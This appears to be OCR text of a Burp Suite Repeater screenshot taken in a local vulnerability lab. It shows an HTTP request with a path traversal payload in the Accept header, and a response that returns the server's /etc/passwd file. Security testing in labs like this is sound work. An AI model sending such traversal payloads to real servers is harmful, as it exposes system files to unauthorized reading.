 Burp Suite Commu...
Blog - Mozilla Fire...
root@gsq: ~/vulhu...
01:33 上午
EN
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Exploit-DB GHDB MSFU
Send Cancel < > Target: http://192.168.0.142:3000 ?
Request
Raw Headers Hex
Pretty Raw \n Actions
1 GET /robots HTTP/1.1
2 Host: 192.168.0.142:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: ../../../../../../etc/passwd{{
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
16 root:x:0:0:root:/root:/bin/bash
17 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
18 bin:x:2:2:bin:/bin:/usr/sbin/nologin
19 sys:x:3:3:sys:/dev:/usr/sbin/nologin
20 sync:x:4:65534:sync:/bin:/bin/sync
21 games:x:5:60:games:/usr/games:/usr/sbin/nologin
22 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
23 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
24 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
25 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
26 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
27 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
28 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
29 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
30 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologi
31 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
32 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gna
? Search... 0 matches
Done 1,401 bytes | 0 millis